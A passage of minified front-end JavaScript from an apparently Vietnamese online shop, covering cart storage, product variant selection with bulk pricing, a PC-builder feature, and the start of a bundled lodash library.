e=v.default.findItemInArray(b[i],"id",t);e.index>-1&&(r=v.default.deleteItemFromArray(e.info.variants,"id",n))}else r=v.default.deleteItemFromArray(b[i],"id",t);return!!r&&s()}function n(t,n,r){if(!b.hasOwnProperty(i))return!1;var e=!1,u=v.default.findItemInArray(b[i],"id",t);if(u.index>-1){var a=v.default.findItemInArray(u.info.variants,"id",n);a.index>-1&&(e=v.default.updateObj(a.info,r))}return!!e&&s()}function r(t,n,r){v.default.addObjKey(b,i,[]);var e=!1,u={id:n,quantity:r.hasOwnProperty("quantity")?r.quantity:1,buyer_note:r.hasOwnProperty("buyer_note")?r.buyer_note:"",mucgia:document.querySelector('.input-product-mucgia:checked')?document.querySelector('.input-product-mucgia:checked').value:'',cauhinh:document.querySelector('.input-product-mucgia:checked')?document.querySelector('.input-product-mucgia:checked').getAttribute('data-name'):"",loai:document.querySelector('.input-product-mucgia:checked')?document.querySelector('.input-product-mucgia:checked').value:''},a=v.default.findItemInArray(b[i],"id",t);if(a.index>-1){-1===v.default.findItemInArray(a.info.variants,"id",n).index&&(a.info.variants.push(u),e=!0)}else b.product.push({id:t,variants:[u]}),e=!0;if(e)for(var o in r)if(r.hasOwnProperty(o)&&!v.default.isInArray(o,["id","name","price","quantity","buyer_note"])){var c=new f(o,u);v.default.isArray(r[o])?r[o].forEach(function(t){c.add(t)}):c.add(r[o])}return!!e&&s()}function e(t,n){if(!b.hasOwnProperty(i))return null;void 0===n&&(n=0);var r=v.default.findItemInArray(b[i],"id",t);if(r.index>-1){return v.default.findItemInArray(r.info.variants,"id",n).info}return null}function u(t,n,r){var u=e(t,n);return u||(u={}),new f(r,u)}var i="product";return{add:r,remove:t,get:e,update:n,prop:u}}function o(t){function n(n){return!!b.hasOwnProperty(t)&&(!!v.default.deleteItemFromArray(b[t],"id",n)&&s())}function r(n,r){if(!b.hasOwnProperty(t))return!1;var e=!1,u=v.default.findItemInArray(b[t],"id",n);return u.index>-1&&(e=v.default.updateObj(u.info,r)),!!e&&s()}function e(n){if(!n.hasOwnProperty("id"))return!1;v.default.addObjKey(b,t,[]);var r={id:n.id,quantity:n.hasOwnProperty("quantity")?n.quantity:1,buyer_note:n.hasOwnProperty("buyer_note")?n.buyer_note:"",options:[]};return null===u(r.id)&&(b[t].push(r),s())}function u(n){return v.default.addObjKey(b,t,[]),v.default.findItemInArray(b[t],"id",n).info}function i(t,n){return new f(n,u(t))}return{add:e,remove:n,get:u,update:r,prop:i}}function f(t,n){function r(t){if(!v.default.isObject(t))return!1;t.hasOwnProperty("id")||(t.id=0);var r=!1;if(n.hasOwnProperty(c)){var e=v.default.findItemInArray(n[c],"id",t.id);-1===e.index?n[c].push(t):v.default.updateObj(e.info,t),r=!0}else n[c]=[t],r=!0;return r}function e(t){return n.hasOwnProperty(c)&&delete n[c],r(t)}function u(t){return!!f()&&v.default.deleteItemFromArray(n[c],"id",t)}function i(t){return f()?v.default.findItemInArray(n[c],"id",t).info:null}function a(t,n){var r=i(t),e=!1;return null!==r&&(e=v.default.updateObj(r,n)),e}function o(){return!!n.hasOwnProperty(c)&&n[c]}function f(){return n.hasOwnProperty(c)&&v.default.isArray(n[c])}if(!v.default.isObject(n))return{add:!1,remove:!1,get:!1,update:!1,getProp:!1,replace:!1};var c=t;return{add:r,remove:u,get:i,update:a,replace:e,getProp:o}}function c(){return b}function l(){return Object.keys(b).forEach(function(t){delete b[t]}),v.default.addObjKey(b,"product",[]),v.default.addObjKey(b,"combo",[]),v.default.addObjKey(b,"deal",[]),s()}function s(){return /*console.log("start saving cart !"),*/new Promise(function(t,n){y.default.updateInfo(g,b,function(){/*console.log("Cart saved !"),*/p(),t(!0)})})}function p(){/*console.log("Cart = "+JSON.stringify(c(),!0,4))*/}function d(){window.location=m}Object.defineProperty(n,"__esModule",{value:!0});var h=r(0),v=e(h),_=r(2),y=e(_),g="shopping_cart",m="gio-hang.html",b={product:[],combo:[],deal:[]},w=!1,x={setUp:u};n.default=x},function(t,n,r){"use strict";function e(){var t=function(){var t=[];if(R.length>0){var n="";j.default.forEach(R,function(r){n=0===r.quantity_to?" >= "+r.quantity_from:r.quantity_from+" - "+r.quantity_to,t.push({price:j.default.format_number(r.price),price_raw:r.price,quantity_range:n})})}else{var r=0,e=0,u=0;j.default.forEach(C,function(t){u=parseFloat(t.sale_price),(0==r||r>u)&&(r=u),(0==e||e<u)&&(e=u)}),t.push({price:0==e||e==r?j.default.format_number(r):j.default.format_number(r)+" - "+j.default.format_number(e),quantity_range:">= 1"})}return t}(),n=[];R.length>0?j.default.forEach(t,function(t){n.push(j.default.translateTemplate({price:t.price,price_raw:t.price_raw,quantity_range:t.quantity_range},T.price_per_quantity))}):n.push(j.default.translateTemplate({price:t[0].price,quantity_range:t[0].quantity_range},T.price_all)),$(A).html(j.default.translateTemplate({list_price:n.join(" ")},T.price_table))}function u(){var t=a(),n=t.total_item;if(R.length>0){var r=!1;return j.default.forEach(R,function(t){n>=t.quantity_from&&(n<=t.quantity_to||0===t.quantity_to)&&(r=!0)}),r}return!0}function i(){var t=a(),n=[];n.push(j.default.translateTemplate({total_item:j.default.format_number(t.total_item),total_value:j.default.format_number(t.total_value)},T.select_summary)),t.quantity_price>0&&($(".variant-price").html(j.default.format_number(t.quantity_price)),B!==t.quantity_price&&($(".quantity-price-"+B).removeClass(N.within_quantity_range),$(".quantity-price-"+t.quantity_price).addClass(N.within_quantity_range),B=t.quantity_price,console.log("hight price = .quantity-price-"+t.quantity_price+", class = "+N.within_quantity_range)));var r=[],e=void 0;j.default.forEach(t.item_group,function(n,u){e=[],n=t.item_group[u],j.default.forEach(n.items,function(t){e.push(j.default.translateTemplate({label:t.label,item_id:t.id,select_quantity:t.quantity,stock_quantity:t.stock_quantity,thumbnail:t.thumbnail},T.select_item))}),r.push(j.default.translateTemplate({label:u,total:n.total,item_list:e.join(" ")},T.select_row))}),n.push(r.join(" ")),$(q).html(n.join(" "))}function a(){var t=0,n=0,r=U.key,e={},u=void 0;return j.default.forEach(M,function(i,a){t+=parseInt(i.select_quantity),n+=parseInt(i.select_quantity)*parseInt(i.sale_price),u=w(i.attribute,[r]).join(","),e.hasOwnProperty(u)||(e[u]={total:0,items:[]}),e[u].total+=parseInt(i.select_quantity),e[u].items.push({id:i.id,label:i.attribute.hasOwnProperty(r)?i.attribute[r]:"",quantity:i.select_quantity,stock_quantity:i.stock_quantity})}),D=o(t),{total_item:t,quantity_price:D,total_value:D>0?D*t:n,item_group:e}}function o(t){var n=0;return R.length>0&&j.default.forEach(R,function(r){if(t>=r.quantity_from&&(t<=r.quantity_to||0===r.quantity_to))return n=r.price,!1}),n}function f(t){delete M[t]}function c(t,n){var r=void 0;if(function(t){return M.hasOwnProperty(t)}(t))n<1?f(t):(r=M[t],r.select_quantity!==n&&n<=r.stock_quantity&&(r.select_quantity=n));else if(console.log("isSelected not = "+t),n>0){var e=y(t);e&&(r=b(e),r.stock_quantity=parseInt(r.stock_quantity),r.select_quantity=n<=r.stock_quantity?n:r.stock_quantity,M[t]=r)}i()}function l(){if(!F)return void(z=C);var t=C[0];if(void 0!==t){var n=void 0,r=void 0;j.default.forEach(t.attribute,function(t,e){n=$("#"+N.attribute_value_container_prefix+e).find("."+N.attribute_value_item),n.each(function(){if(r=$(this),x(r.data("value"),t))return s.call(this,e,t),J&&console.log("pickDefaultAttribute : "+e+", "+t),!1})})}}function s(t,n){var r=$(this);if(!r.hasClass(N.attribute_value_selected)){$("#"+N.attribute_value_container_prefix+t).find("."+N.attribute_value_item).removeClass(N.attribute_value_selected),r.addClass(N.attribute_value_selected),L[t]=n+"";var e=!0,u=void 0;for(o in L)if(""===L[o]){e=!1;break}if(d(),e){if(z=_(L),""===U.key){var i=0;M.hasOwnProperty(z[0].id)&&(i=M[z[0].id].select_quantity),$(E).find("input").val(i),"function"==typeof K&&K(z[0])}}else z=[];var a=void 0,o=void 0,f=void 0,c=0,l=void 0,s=void 0,p=void 0,h=void 0;for(o in L)p=b(L,[o]),h=_(p),f=$("#"+N.attribute_value_container_prefix+o).find(".attr-value"),f.addClass(N.unselectable_attr_value),f.each(function(){s=$(this),u=s.data("value"),l=!1,j.default.forEach(h,function(t){if(a=t.attribute,(c=parseInt(t.stock_quantity))>0&&x(a[o],u))return l=!0,!1}),l&&s.removeClass(N.unselectable_attr_value)})}}function p(){var t=[],n=void 0,r=void 0;j.default.forEach(S,function(e,u){if(e.hasOwnProperty("type")&&"list"===e.type){var i=[];j.default.forEach(e.used_values,function(t){i.push(t.value)}),U={key:u,label:e.label,values:i}}else L[u]="",n=e.label,r=[],j.default.forEach(e.used_values,function(t){r.push(j.default.translateTemplate({value:t.value,attr_key:u,label:t.label},T.attribute_value))}),t.push(j.default.translateTemplate({attr_label:n,attr_key:u,row_values:r.join(" ")},T.attribute_row))}),$(I).html(t.join(" "))}function d(){if(""===U.key)return void console.log("last_attribute = "+JSON.stringify(U,4,!0));var t=_(L);J&&(console.log("selected_variants = "+JSON.stringify(t,4,!0)),console.log("selected_attributes = "+JSON.stringify(L,4,!0)));var n=[];j.default.forEach(t,function(t){n.push(j.default.translateTemplate({item_id:t.id,label:t.label,sale_price:D>0?j.default.format_number(D):j.default.format_number(t.sale_price),thumbnail:t.thumbnail.length>2?"/media/product/75_"+t.thumbnail:"/includes/images/default_product_thum.gif",sku:t.sku,stock_quantity:t.stock_quantity},T.last_attribute_value))}),$(k).html(j.default.translateTemplate({attr_label:U.label,value_list:n.join(" ")},T.last_attribute_row)),$(k+" input").each(function(){var t=$(this),n=t.data("item_id");M.hasOwnProperty(n)&&t.val(M[n].select_quantity)})}function h(){function t(t){var n=z[0],r=void 0!=arguments[1]?arguments[1]:parseInt(t.val()),e=parseInt(n.stock_quantity);r<1?r=0:r>e&&(r=e),t.val(r),c(n.id,r)}j.default.isEmptyArray(z)||($(E).on("change",function(n){var r=n.target;"INPUT"==r.nodeName&&t($(r),r.value)}),$(E).on("click",function(n){n.preventDefault();var r=(z[0],n.target);if(r.className.indexOf("change-quantity")>-1){var e=$(r),u=e.data("operation"),i=e.parent().find("input"),a=parseInt(i.val()),o=void 0;o="decrement"===u?a-1:a+1,t(i,o)}}),$(q).on("change",function(t){var n=t.target;if("INPUT"==n.nodeName){var r=z[0],e=parseInt($(n).data("item_id")),u=n.value,i=parseInt($(n).data("stock_quantity"));u<1?u=0:u>i&&(u=i),e==r.id&&$(".input-quantity").val(u),c(e,u)}}),$(q).on("click",function(t){t.preventDefault();var n=z[0],r=t.target;if(r.className.indexOf("change-quantity")>-1){var e=$(r),u=e.data("operation"),i=e.parent().find("input"),a=parseInt(i.val()),o=void 0;o="decrement"===u?a-1:a+1;var f=parseInt(i.data("item_id"));f==n.id&&$(".input-quantity").val(o),c(f,o)}}))}function v(){function t(t){var n=t.data("item_id"),r=parseInt(t.data("stock_quantity")),e=parseInt(t.val());e<1?e=0:e>r&&(e=r),t.val(e),$(".input-quantity-"+n).val(e),c(n,e)}var n=$(k+","+q);n.on("change",function(n){var r=n.target;"INPUT"==r.nodeName&&t($(r))}),n.on("click",function(n){n.preventDefault();var r=n.target;if(r.className.indexOf("change-quantity")>-1){var e=$(r),u=e.data("operation"),i=e.parent().find("input"),a=parseInt(i.val()),o=parseInt(i.data("item_id")),f=parseInt(i.data("stock_quantity")),c=void 0;c="decrement"==u?a-1:a+1,c<1?c=0:c>f&&(c=f),$(".input-quantity-"+o).val(c),t(i)}})}function _(t){var n={},r=void 0,e=void 0,u=void 0;for(e in t)t.hasOwnProperty(e)&&""!==t[e]&&(n[e]=t[e]);if(j.default.isEmptyObject(n))return C;var i=[];return j.default.forEach(C,function(t){r=t.attribute,u=!0,j.default.forEach(n,function(t,n){if(!x(t,r[n]))return u=!1,!1}),u&&i.push(t)}),i}function y(t){if(!F)return C[0];var n=null,r=void 0,e=void 0,u=void 0;for(r=0,e=C.length;r<e;r++)if(u=C[r],j.default.equalInt(t,u.id)){n=u;break}return n}function g(){if(!F)return void console.log("product does not have attributes");for(var t=void 0,n=void 0,r=void 0,e=void 0,u=0,i=C.length;u<i;u++){t=C[u].attribute;for(n in t)t.hasOwnProperty(n)&&(r=S[n].values,e=function(t,n,r){for(var e="",u=0;u<n.length;u++)if(n[u].label===r){switch(t){case"image":e=n[u].image;break;case"code":e=n[u].code;break;default:e=n[u].label}break}return{value:r,label:e}}(S[n].display,r,t[n]),S[n].hasOwnProperty("used_values")?m(e,S[n].used_values)||S[n].used_values.push(e):S[n].used_values=[e])}}function m(t,n){var r=void 0;for(r=0;r<n.length;r++)if(JSON.stringify(n[r])===JSON.stringify(t))return!0;return!1}function b(t){var n=arguments[1]?arguments[1]:null,r={};for(var e in t)if(t.hasOwnProperty(e)){if(null!==n&&j.default.isInArray(e,n))continue;r[e]=t[e]}return r}function w(t){var n=arguments[1]?arguments[1]:null,r=[];for(var e in t)if(t.hasOwnProperty(e)){if(null!==n&&j.default.isInArray(e,n))continue;r.push(t[e])}return r}function x(t,n){return t+""==n+""}Object.defineProperty(n,"__esModule",{value:!0});var O=r(0),j=function(t){return t&&t.__esModule?t:{default:t}}(O),I="#config-holder",k="#last-attribute-holder",q="#select-to-buy-summary-holder",A="#product-price-holder",E="#select-variant-holder",P={},S={},C=[],T={price_table:"<table><tr>{{list_price}}</tr></table>",price_per_quantity:"<td><span class='quantity-price-{{price}}'>{{price}}</span><br>{{quantity_range}}</td>",price_all:"<td><span>{{price}}</span><br>{{quantity_range}}</td>",attribute_value:"<a href='javascript:;' title='{{label}}' data-attr='{{attr_key}}' data-value='{{value}}' class='attr-value'>{{label}}</a>",attribute_row:"<div><strong>{{attr_label}}</strong> : <span id='attr-{{attr_key}}'>{{row_values}}</span></div>",last_attribute_row:"<table><tr><td>{{attr_label}}</td><td>{{value_list}}</td></tr></table>",last_attribute_value:"<div><strong>{{label}}</strong> : <span class='variant-price'>{{sale_price}}</span> : {{sku}} (SL : {{stock_quantity}}) <span><a href='javascript:;' class='change-quantity' data-operation='decrement'>[-]</a><input type='text' size='3' value='0' class='input-quantity-{{item_id}}' data-item_id='{{item_id}}' data-stock_quantity='{{stock_quantity}}'><a href='javascript:;' class='change-quantity' data-operation='increment'>[+]</a></span></div>",select_summary:"<div>Total: {{total_item}} - Value: {{total_value}} VND</div>",select_row:"<div><strong>{{label}} (SL: {{total}})</strong> : {{item_list}}</div>",select_item:"{{label}} (<span><a href='javascript:;' class='change-quantity' data-operation='decrement'>[-]</a><input type='text' size='3' value='{{select_quantity}}' class='input-quantity-{{item_id}}' data-item_id='{{item_id}}' data-stock_quantity='{{stock_quantity}}'><a href='javascript:;' class='change-quantity' data-operation='increment'>[+]</a></span>)"},N={attribute_value_selected:"selected-attr-value",unselectable_attr_value:"unselectable-attr-value",within_quantity_range:"quantity-price-used",attribute_value_container_prefix:"attr-",attribute_value_item:"attr-value"},R=[],L={},U={key:"",label:"",values:[]},z=[],M={},D=0,W=!1,B="",F=!0,J=!1,K=void 0,V=void 0,Z={setup:function(t){if(t.hasOwnProperty("config_container")&&(I=t.config_container),t.hasOwnProperty("last_attribute_container")&&(k=t.last_attribute_container),t.hasOwnProperty("product_info")&&(P=t.product_info,P.hasOwnProperty("bulk_price")&&(R=P.bulk_price)),t.hasOwnProperty("attributes")&&(S=t.attributes,j.default.isEmptyObject(S)&&(F=!1)),t.hasOwnProperty("variant_list")&&(C=t.variant_list,j.default.isEmptyArray(C)&&C.push({id:"0",product_id:P.product_id,label:P.label,sku:P.sku,description:null,attribute:{},thumbnail:"",sale_price:P.sale_price,stock_quantity:P.stock_quantity})),t.hasOwnProperty("select_variant_callback")&&(K=t.select_variant_callback),t.hasOwnProperty("select_attribute_value_callback")&&(V=t.select_attribute_value_callback),t.hasOwnProperty("Template")){var n=t.Template;j.default.isObject(n)&&!j.default.isEmptyObject(n)&&j.default.forEach(n,function(t,n){""!=t&&(T[n]=t)})}W=!0},debug:function(){J=!0},run:function(){if(!W)return void console.log("Run ProductConfig.setup({}) first");g(),p(),d(),e(),l(),""===U.key?h():($(E).css("display","none"),v()),F&&$(I+" .attr-value").on("click",function(){var t=$(this);s.call(this,t.data("attr"),t.data("value")),"function"==typeof V&&V.call(this,t.data("attr"),t.data("value"))}),J&&(console.log("========product_info======="),console.log(JSON.stringify(P,4,null)),console.log("========//end product_info======="),console.log("========attributes======="),console.log(JSON.stringify(S,4,null)),console.log("========//end attributes======="),console.log("========variant_list======="),console.log(JSON.stringify(C,4,null)),console.log("========//end variant_list======="))},getBuyList:function(){var t=[];return j.default.forEach(M,function(n,r){t.push({variant_id:r,product_id:n.product_id,label:n.label,sku:n.sku,price:n.sale_price,quantity:n.select_quantity})}),t},getProductInfo:function(){return P},getVariantList:function(){return C},getCheckedList:function(){return z},selectToBuy:c,canAddToCart:u};n.default=Z},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}function u(t){var n=[];t.forEach(function(t,r){n.push(p.default.translateTemplate({counter:r+1,id:t.id,name:t.name,info:JSON.stringify(t)},g))}),_.html(n.join("")),_.on("click",function(t){var n=t.target,r=$(n);if(r.hasClass("open-selection")){return i(JSON.parse(n.getAttribute("data-info"))),!0}if(r.hasClass("count-p")){var e=r.closest("div"),u=e.find(".count-p").val(),a=e.data("category_id"),o=e.data("product_id"),f=l(e.find(".d-price").html());return h.default.updateItem(a,o,"quantity",u),e.find(".sum_price").html(p.default.writeStringToPrice(parseInt(u)*parseInt(f))),!0}if(r.hasClass("remove-item")){var c=r.closest("div").data("category_id");return $("#js-selected-item-"+c).html(""),!0}})}function i(t){$.get(v,{action:"pcbuilder",action_type:"get-product-category",category_id:t.id},function(t){y.html(t)}),y.on("click",function(n){var r=n.target;if($(r).hasClass("btn-buy")){var e=JSON.parse(r.getAttribute("data-id"));c(t,e)}})}function a(t){$.get(t,{},function(t){y.html(t)})}function o(){$.get(v,{action:"pcbuilder",action_type:"get-summary",category_id:category_id},function(t){y.html(t)})}function f(t,n){$("#js-selected-item-"+t).html(p.default.translateTemplate({id:n.id,category_id:t,image:'<img src="'+n.image+'">',name:n.name,quantity:n.quantity,price:p.default.writeStringToPrice(n.price),price_sum:p.default.writeStringToPrice(parseInt(n.price)*parseInt(n.quantity))},m))}function c(t,n){$.get(v,{action:"product",action_type:"basic-info",id:n},function(n){var r=JSON.parse(n),e={id:r.id,name:r.proName,sku:r.storeSKU,description:r.proSummary,image:r.productImage.small,price:r.price,quantity:1,note:""},u=function(){f(t.id,{id:r.id,image:r.productImage.small,name:r.proName,quantity:1,price:r.price}),y.html("").off("click")};h.default.selectItem(t,e,u)})}function l(t){return t=(t+"").replace(/\./g,""),parseInt(t.replace(/\,/g,""))}Object.defineProperty(n,"__esModule",{value:!0});var s=r(0),p=e(s),d=r(12),h=e(d),v="/ajax/get_json.php",_=$("#js-buildpc-layout"),y=$("#js-modal-popup"),g='<div class="item-drive">\n                            <span class="d-name">{{counter}}. {{name}}</span>\n                            <div class="drive-checked">\n                                <span class="show-popup_select span-last open-selection" data-info=\'{{info}}\'><i class="fa fa-plus"></i> Chọn {{name}}</span>\n                                <div id="js-selected-item-{{id}}"></div>\n                            </div>\n                        </div>',m='<div class="contain-item-drive" data-category_id="{{category_id}}" data-product_id="{{id}}">\n                            <a target="_blank" href="#" class="d-img">{{image}}</a>\n                            <a target="_blank" href="#" class="d-name">{{name}}</a>\n                            <span class="d-price">{{price}}</span>\n                            <i>x</i> <input class="count-p" type="number" value="{{quantity}}" min="1" max="50"><i>=</i>\n                            <span class="sum_price">{{price_sum}}</span>\n                            <span class="btn-action_seclect show-popup_select"><i class="fas fa-edit"></i></span>\n                            <span class="btn-action_seclect delete_select"><i class="fas fa-trash-alt"></i></span>\n                        </div>',b={showLayout:u,showProductFilter:a,showSelectedConfig:o,displayProductInCategory:f};n.default=b},function(t,n,r){"use strict";function e(t,n,r){Array.isArray(s)&&(s={}),c(t),-1===l(t.id,n.id)&&(s[t.id].items.push(n),"function"==typeof r&&r())}function u(t,n,r,e){var u=l(t,n);u>-1&&(s[t].items[u][r]=e)}function i(t,n,r){var e=l(t,n);e>-1&&(s[t].items.splice(e,1),0==s[t].items.length&&delete s[t],"function"==typeof r&&r(t,n))}function a(t){s=Object.assign({},t)}function o(){return s}function f(){return Object.keys(s).forEach(function(t){delete s[t]}),!0}function c(t){s.hasOwnProperty(t.id)||(s[t.id]={info:t,items:[]})}function l(t,n){var r=-1;return s[t].items.forEach(function(t,e){if(t.id==n)return r=e,!0}),r}Object.defineProperty(n,"__esModule",{value:!0});var s={},p={selectItem:e,updateItem:u,removeItem:i,getConfig:o,setConfig:a,emptyConfig:f};n.default=p},function(t,n,r){(function(t,e){var u;(function(){function i(t,n){return t.set(n[0],n[1]),t}function a(t,n){return t.add(n),t}function o(t,n,r){switch(r.length){case 0:return t.call(n);case 1:return t.call(n,r[0]);case 2:return t.call(n,r[0],r[1]);case 3:return t.call(n,r[0],r[1],r[2])}return t.apply(n,r)}function f(t,n,r,e){for(var u=-1,i=null==t?0:t.length;++u<i;){var a=t[u];n(e,a,r(a),t)}return e}function c(t,n){for(var r=-1,e=null==t?0:t.length;++r<e&&!1!==n(t[r],r,t););return t}function l(t,n){for(var r=null==t?0:t.length;r--&&!1!==n(t[r],r,t););return t}function s(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(!n(t[r],r,t))return!1;return!0}function p(t,n){for(var r=-1,e=null==t?0:t.length,u=0,i=[];++r<e;){var a=t[r];n(a,r,t)&&(i[u++]=a)}return i}function d(t,n){return!!(null==t?0:t.length)&&j(t,n,0)>-1}function h(t,n,r){for(var e=-1,u=null==t?0:t.length;++e<u;)if(r(n,t[e]))return!0;return!1}function v(t,n){for(var r=-1,e=null==t?0:t.length,u=Array(e);++r<e;)u[r]=n(t[r],r,t);return u}function _(t,n){for(var r=-1,e=n.length,u=t.length;++r<e;)t[u+r]=n[r];return t}function y(t,n,r,e){var u=-1,i=null==t?0:t.length;for(e&&i&&(r=t[++u]);++u<i;)r=n(r,t[u],u,t);return r}function g(t,n,r,e){var u=null==t?0:t.length;for(e&&u&&(r=t[--u]);u--;)r=n(r,t[u],u,t);return r}function m(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(n(t[r],r,t))return!0;return!1}function b(t){return t.split("")}function w(t){return t.match(Dn)||[]}function x(t,n,r){var e;return r(t,function(t,r,u){if(n(t,r,u))return e=r,!1}),e}function O(t,n,r,e){for(var u=t.length,i=r+(e?1:-1);e?i--:++i<u;)if(n(t[i],i,t))return i;return-1}function j(t,n,r){return n===n?Y(t,n,r):O(t,k,r)}function I(t,n,r,e){for(var u=r-1,i=t.length;++u<i;)if(e(t[u],n))return u;return-1}function k(t){return t!==t}function q(t,n){var r=null==t?0:t.length;return r?$(t,n)/r:Nt}function A(t){return function(n){return null==n?ut:n[t]}}function E(t){return function(n){return null==t?ut:t[n]}}function P(t,n,r,e,u){return u(t,function(t,u,i){r=e?(e=!1,t):n(r,t,u,i)}),r}function S(t,n){var r=t.length;for(t.sort(n);r--;)t[r]=t[r].value;return t}function $(t,n){for(var r,e=-1,u=t.length;++e<u;){var i=n(t[e]);i!==ut&&(r=r===ut?i:r+i)}return r}function C(t,n){for(var r=-1,e=Array(t);++r<t;)e[r]=n(r);return e}function T(t,n){return v(n,function(n){return[n,t[n]]})}function N(t){return function(n){return t(n)}}function R(t,n){return v(n,function(n){return t[n]})}function L(t,n){return t.has(n)}function U(t,n){for(var r=-1,e=t.length;++r<e&&j(n,t[r],0)>-1;);return r}function z(t,n){for(var r=t.length;r--&&j(n,t[r],0)>-1;);return r}function M(t,n){for(var r=t.length,e=0;r--;)t[r]===n&&++e;return e}function D(t){return"\\"+Ar[t]}function W(t,n){return null==t?ut:t[n]}function B(t){return mr.test(t)}function F(t){return br.test(t)}function J(t){for(var n,r=[];!(n=t.next()).done;)r.push(n.value);return r}function K(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function V(t,n){return function(r){return t(n(r))}}function Z(t,n){for(var r=-1,e=t.length,u=0,i=[];++r<e;){var a=t[r];a!==n&&a!==lt||(t[r]=lt,i[u++]=r)}return i}function H(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=t}),r}function G(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=[t,t]}),r}function Y(t,n,r){for(var e=r-1,u=t.length;++e<u;)if(t[e]===n)return e;return-1}function Q(t,n,r){for(var e=r+1;e--;)if(t[e]===n)return e;return e}function X(t){return B(t)?nt(t):Jr(t)}function tt(t){return B(t)?rt(t):b(t)}function nt(t){for(var n=yr.lastIndex=0;yr.test(t);)++n;return n}function rt(t){return t.match(yr)||[]}function et(t){return t.match(gr)||[]}var ut,it=200,at="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",ot="Expected a function",ft="__lodash_hash_undefined__",ct=500,lt="__lodash_placeholder__",st=1,pt=2,dt=4,ht=1,vt=2,_t=1,yt=2,gt=4,mt=8,bt=16,wt=32,xt=64,Ot=128,jt=256,It=512,kt=30,qt="...",At=800,Et=16,Pt=1,St=2,$t=1/0,Ct=9007199254740991,Tt=1.7976931348623157e308,Nt=NaN,Rt=4294967295,Lt=Rt-1,Ut=Rt>>>1,zt=[["ary",Ot],["bind",_t],["bindKey",yt],["curry",mt],["curryRight",bt],["flip",It],["partial",wt],["partialRight",xt],["rearg",jt]],Mt="[object Arguments]",Dt="[object Array]",Wt="[object AsyncFunction]",Bt="[object Boolean]",Ft="[object Date]",Jt="[object DOMException]",Kt="[object Error]",Vt="[object Function]",Zt="[object GeneratorFunction]",Ht="[object Map]",Gt="[object Number]",Yt="[object Null]",Qt="[object Object]",Xt="[object Proxy]",tn="[object RegExp]",nn="[object Set]",rn="[object String]",en="[object Symbol]",un="[object Undefined]",an="[object WeakMap]",on="[object WeakSet]",fn="[object ArrayBuffer]",cn="[object DataView]",ln="[object Float32Array]",sn="[object Float64Array]",pn="[object Int8Array]",dn="[object Int16Array]",hn="[object Int32Array]",vn="[object Uint8Array]",_n="[object Uint8ClampedArray]",yn="[object Uint16Array]",gn="[object Uint32Array]",mn=/\b__p \+= '';/g,bn=/\b(__p \+=) '' \+/g,wn=/(__e\(.*?\)|\b__t\)) \+\n'';/g,xn=/&(?:amp|lt|gt|quot|#39);/g,On=/[&<>"']/g,jn=RegExp(xn.source),In=RegExp(On.source),kn=/<%-([\s\S]+?)%>/g,qn=/<%([\s\S]+?)%>/g,An=/<%=([\s\S]+?)%>/g,En=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Pn=/^\w*$/,Sn=/^\./,$n=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Cn=/[\\^$.*+?()[\]{}|]/g,Tn=RegExp(Cn.source),Nn=/^\s+|\s+$/g,Rn=/^\s+/,Ln=/\s+$/,Un=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,zn=/\{\n\/\* \[wrapped with (.+)\] \*/,Mn=/,? & /,Dn=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Wn=/\\(\\)?/g,Bn=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Fn=/\w*$/,Jn=/^[-+]0x[0-9a-f]+$/i,Kn=/^0b[01]+$/i,Vn=/^\[object .+?Constructor\]$/,Zn=/^0o[0-7]+$/i,Hn=/^(?:0|[1-9]\d*)$/,Gn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Yn=/($^)/,Qn=/['\n\r\u2028\u2029\\]/g,Xn="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",tr="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",nr="["+tr+"]",rr="["+Xn+"]",er="[a-z\\xdf-\\xf6\\xf8-\\xff]",ur="[^\\ud800-\\udfff"+tr+"\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ir="\\ud83c[\\udffb-\\udfff]",ar="(?:\\ud83c[\\udde6-\\uddff]){2}",or="[\\ud800-\\udbff][\\udc00-\\udfff]",fr="[A-Z\\xc0-\\xd6\\xd8-\\xde]",cr="(?:"+er+"|"+ur+")",lr="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",sr="(?:\\u200d(?:"+["[^\\ud800-\\udfff]",ar,or].join("|")+")[\\ufe0e\\ufe0f]?"+lr+")*",pr="[\\ufe0e\\ufe0f]?"+lr+sr,dr="(?:"+["[\\u2700-\\u27bf]",ar,or].join("|")+")"+pr,hr="(?:"+["[^\\ud800-\\udfff]"+rr+"?",rr,ar,or,"[\\ud800-\\udfff]"].join("|")+")",vr=RegExp("['’]","g"),_r=RegExp(rr,"g"),yr=RegExp(ir+"(?="+ir+")|"+hr+pr,"g"),gr=RegExp([fr+"?"+er+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nr,fr,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 